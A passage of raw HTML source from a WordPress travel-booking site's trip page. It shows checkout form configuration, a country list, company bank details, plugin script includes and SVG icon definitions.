is required","set_require_empty":"Required field is empty","set_go_back":"Go Back","set_next_btn":"Next","set_added_cart":"has been added to cart.","set_gateway_select":"Plese select you payment gateway","set_book_now":"Book Now","set_invalid_email":"Invalid Email","set_load_traveler":"Lead Traveler","set_traveler":"Traveler ","set_time_out":"[X] Request Timeout!","set_traveler_details":"Traveler Details","set_booking_details":"Billing Details","set_booking_with":"Booking \/ Payments","set_booking_only":"Booking","set_bank_detail":"Bank Details","set_account_name":"Account Name","set_account_number":"Account Number","set_bank_name":"Bank Name","set_sort_code":"Sort Code","set_ibam":"IBAN","set_swift":"Swift","set_routing_number":"Routing Number","set_add_to_cart":"Add to Cart","trip_price_per":[{"label":"Person","value":"person"},{"label":"Group","value":"group"}],"price_per_labels":{"group":"Group","person":"Person"},"reserved_booking_dates_all_trips":true,"add_to_cart_notice":3000,"reserved_booking_dates":[]},"itinerary_v2":"","add_to_cart_system":"","woo_enable_onapage":"","checkout_url":"https:\/\/come2travel.com\/wp-travel-checkout\/","pax_show_remove":"","select_you_pax":"Select Your Pax","login_required_header_text":"Login Required","login_required_desc":"You need to login before you book a trip.","login_required_text":"Click here to login","dashboard_url":"https:\/\/come2travel.com\/wp-travel-dashboard\/","is_user_login":"","partial_enable":"no","partial_payment_amount":"no","enable_one_page_booking":"1","loader_url":"https:\/\/come2travel.com\/wp-content\/plugins\/wp-travel\/assets\/images\/loader.gif","checkout_field":{"form":{"traveller_fields":{"first_name":{"type":"text","label":"First Name","name":"wp_travel_fname_traveller","id":"wp-travel-fname","validations":{"required":true,"maxlength":"50"},"default":"","priority":10},"last_name":{"type":"text","label":"Last Name","name":"wp_travel_lname_traveller","id":"wp-travel-lname","validations":{"required":true,"maxlength":"50"},"default":"","priority":20},"country":{"type":"country_dropdown","label":"Country","name":"wp_travel_country_traveller","id":"wp-travel-country","validations":{"required":true},"priority":30,"default":""},"phone_number":{"type":"text","label":"Phone Number","name":"wp_travel_phone_traveller","id":"wp-travel-phone","validations":{"required":true,"maxlength":"50","pattern":"^[\\d\\+\\-\\.\\(\\)\\\/\\s]*$"},"default":"","priority":50},"email":{"type":"email","label":"Email","name":"wp_travel_email_traveller","id":"wp-travel-email","validations":{"required":true,"maxlength":"60"},"default":"","priority":60},"dob":{"type":"date","label":"Date of Birth","name":"wp_travel_date_of_birth_traveller","id":"wp-travel-date-of-birth","class":"wp-travel-datepicker","attributes":{"readonly":"readonly","data-max-today":true},"date_options":[],"priority":80},"gender":{"type":"radio","label":"Gender","name":"wp_travel_gender_traveller","id":"wp-travel-gender","wrapper_class":"wp-travel-radio-group ","options":{"male":"Male","female":"Female"},"default":"male","priority":100}},"billing_fields":{"wp_travel_billing_address_heading":{"type":"heading","label":"Billing Address","name":"wp_travel_billing_address_heading","id":"wp-travel-billing-address-heading","class":"panel-title","heading_tag":"h4","priority":1},"address":{"type":"text","label":"Address","name":"wp_travel_address","id":"wp-travel-address","validations":{"required":true,"maxlength":"50"},"priority":10,"default":""},"billing_city":{"type":"text","label":"City","name":"billing_city","id":"wp-travel-billing-city","validations":{"required":true},"priority":20,"default":""},"country":{"type":"country_dropdown","label":"Country","name":"wp_travel_country","id":"wp-travel-country","validations":{"required":true},"priority":30,"default":""},"billing_postal":{"type":"text","label":"Postal","name":"billing_postal","id":"wp-travel-billing-postal","validations":{"required":true},"priority":30,"default":""},"note":{"type":"textarea","label":"Note","name":"wp_travel_note","id":"wp-travel-note","placeholder":"Enter some notes...","rows":6,"cols":150,"priority":90,"wrapper_class":"full-width textarea-field"}},"payment_fields":{"wp_travel_checkout_gdpr":{"type":"checkbox","label":"Privacy Policy","options":{"gdpr_agree":"By contacting us, you agree to our  <a href=\"https:\/\/come2travel.com\/privacy-policy\/\"    >Privacy Policy<\/a>"},"name":"wp_travel_checkout_gdpr_msg","id":"wp-travel-enquiry-gdpr-msg","validations":{"required":true},"option_attributes":{"required":true},"priority":120},"booking_option":{"type":"hidden","label":"","name":"wp_travel_booking_option","id":"wp-travel-option","validations":{"required":true},"default":"booking_only","priority":140}}},"enable_multiple_travellers":"no","country":{"SelCon":"Select Country","AF":"Afghanistan","AX":"land Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","BY":"Belarus","BE":"Belgium","PW":"Belau","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Saint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","VG":"British Virgin Islands","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo (Brazzaville)","CD":"Congo (Kinshasa)","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Cura&ccedil;ao","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao S.A.R., China","MK":"North Macedonia","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","MP":"Northern Mariana Islands","KP":"North Korea","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territory","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RU":"Russia","RW":"Rwanda","BL":"Saint Barth&eacute;lemy","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","MF":"Saint Martin (French part)","SX":"Saint Martin (Dutch part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","SM":"San Marino","ST":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia\/Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SZ":"Swaziland","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"Turkey","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","UA":"Ukraine","AE":"United Arab Emirates","GB":"United Kingdom (UK)","US":"United States (US)","UM":"United States (US) Minor Outlying Islands","VI":"United States (US) Virgin Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","WF":"Wallis and Futuna","EH":"Western Sahara","WS":"Samoa","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"},"form_key":"travelerOne","my_data":null,"bank_detail_form":[{"account_name":"COME2TRAVEL AND TOUR FZE","account_number":"0333165103001","bank_name":"NATIONAL BANK OF RAS AL KHAIMAH","sort_code":"NRAKAEAK","iban":"AE410400000333165103001","swift":"NRAKAEAK","routing_number":""}],"checkout_user_id":"","checkout_user_name":"","checkout_user_email":""},"policy_page_title":"Privacy Policy","policy_required_message":"Check this field to proceed.","gdpopen_gdpr_in_new_tab":"no","gdpr_msg":"By contacting us, you agree to our ","policy_link":"https:\/\/come2travel.com\/privacy-policy\/","is_pro_enable":"no","trip_tax_enable":"no","trip_tax_percentage":"13","coupon_available":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel/app/build/frontend-booking-widget.js?ver=9ba8b00300fbf1dddba1" id="wp-travel-frontend-booking-widget-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel/app/assets/js/lib/datepicker/i18n/datepicker.en.js?ver=10.6.0" id="jquery-datepicker-lib-eng-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel/app/assets/js/wp-travel-widgets.min.js?ver=10.6.0" id="wp-travel-widget-scripts-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/come2travel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","fb_share_nonce":"9394f1c7dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/js/travel-booking-toolkit-public.min.js?ver=1.2.5" id="travel-booking-toolkit-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/js/fontawesome/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/js/fontawesome/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/better-payment/assets/vendor/toastr/js/toastr.min.js?ver=1758100206" id="toastr-js-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/better-payment/assets/js/frontend.min.js?ver=1758100206" id="better-payment-script-js"></script>
<script type="text/javascript" id="bp-admin-settings-js-extra">
/* <![CDATA[ */
var betterPaymentObj = {"nonce":"92baa2cb7b","alerts":{"confirm":"Are you sure?","confirm_description":"You won't be able to revert this!","yes":"Yes, delete it!","no":"No, cancel!"},"messages":{"success":"Changes saved successfully!","error":"Opps! something went wrong!","no_action_taken":"No action taken!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/better-payment/assets/js/admin.min.js?ver=1758100206" id="bp-admin-settings-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/better-payment/assets/js/common.min.js?ver=1758100206" id="better-payment-common-script-js"></script>
<script type="text/javascript" id="wte-ai-front-js-extra">
/* <![CDATA[ */
var wteAIL10n = {"chartData":[],"unit":"m","data":{"color":"#147dfe"},"options":{"scales.xAxes.display":false,"scales.yAxes.display":false},"strings":{"invalidJSON":"Invalid JSON String","data.datasets.label":"Altitude","options.scales.yAxes.scaleLabel.labelString":"Altitude","options.scales.xAxes.scaleLabel.labelString":"Days","options.title.text":"Location altitudes"},"show":"yes","alt_unit":"m","bg":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-advanced-itinerary-builder/assets/js/min/wte-ai-front-2.1.1.js?ver=1688021280" id="wte-ai-front-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-advanced-itinerary-builder/assets/js/min/common-2.1.1.js?ver=2.1.1" id="wte-ai-common-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/fancybox/jquery.fancybox.min.js?ver=3.5.7" id="jquery-fancy-box-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=3.1.13" id="wte-custom-scrollbar-js"></script>
<script type="text/javascript" id="wte-itinerary-downloader-js-extra">
/* <![CDATA[ */
var wteId = {"ajax_url":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","ajax_nonce":"9d9faf3075","plugin_url":"https:\/\/come2travel.com\/wp-content\/plugins\/homepages\/33\/d876201387\/htdocs\/clickandbuilds\/come2travel\/wp-content\/plugins\/wp-travel-engine-itinerary-downloader\/public\/class-wte-itinerary-downloader-public.php","postID":"584","request_nonce":"2amqMLz54u1b3eK0lniDIBhw"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-itinerary-downloader/public/dist/js/wte-itinerary-downloader-public-2.1.2.min.js?ver=2.1.2" id="wte-itinerary-downloader-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-itinerary-downloader/public//js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.paypal.com/sdk/js?currency=USD&amp;disable-funding=card&amp;client-id=AX3pAxslv7w07go35VkKysSneNRIPCSoubK5ZYfWa_7C7qTnHRgfgoBfU_cV1ZBa3EBHd2SXpHGQPpCX" id="Wte-PayPal-Express-Checkout-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-paypal-express-gateway/assets/public.js?ver=2.2.0" id="Wte-PayPal-Express-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/select2-4.0.13/select2.js?ver=4.0.13" id="wte-select2-js"></script>
<script type="text/javascript" id="wte-fixed-departure-dates-js-extra">
/* <![CDATA[ */
var wte_fix_date = {"ajaxurl":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","cost":[],"seats_available":[],"enabled":"1","fdd_ids":[],"use_multi_prices":"","departureDates":[],"bookedSeats":[]};
var fsd_settings = {"pagination_number":"10"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-fixed-starting-dates/public/js/wte-fixed-departure-dates-public.js?ver=2.3.15" id="wte-fixed-departure-dates-js"></script>
<script type="text/javascript" id="wte_trip_review_public-js-extra">
/* <![CDATA[ */
var wtetr_public_js_object = {"ajax_url":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","ajax_nonce":"ac2c5867e3","plugin_url":"https:\/\/come2travel.com\/wp-content\/plugins\/wp-travel-engine-trip-reviews","home_url":"https:\/\/come2travel.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/js/min/wte-trip-review-public-2.1.5.js?ver=1688480651" id="wte_trip_review_public-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/jquery.validate.min.js?ver=1.19.1" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/themes/travel-booking/js/perfect-scrollbar.min.js?ver=1.3.0" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/themes/travel-booking/js/modal-accessibility.min.js?ver=1.3.9" id="travel-booking-modal-accessibility-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/themes/travel-booking/js/custom.min.js?ver=1.3.9" id="travel-booking-custom-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://come2travel.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.21.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","nonce":"1fb7554f9d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/come2travel.com\/trip\/dolphin-bay\/","cart_redirectition":"no","cart_page_url":"https:\/\/come2travel.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2" id="eael-general-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.5" id="um_common-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.5" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.5" id="um_modal-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.5" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.5" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.5" id="um_functions-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.5" id="um_responsive-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.5" id="um_conditional-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"134217728","nonce":"d4d71d4f0a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.5" id="um_scripts-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.5" id="um_profile-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.5" id="um_account-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-advanced-itinerary-builder/lib/Chart.min.js?ver=2.9.4" id="wte-chart-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-advanced-itinerary-builder/lib/chartjs-plugin-datalabels.js?ver=0.7.0" id="wte-chart-datalabels-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/moment/moment-tz.js?ver=0.5.33" id="wte-moment-tz-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/parsley-min.js?ver=2.9.2" id="parsley-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/king-addons/includes/assets/libraries/perfectscrollbar/perfectscrollbar.js?ver=51.1.14" id="king-addons-perfectscrollbar-perfectscrollbar-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 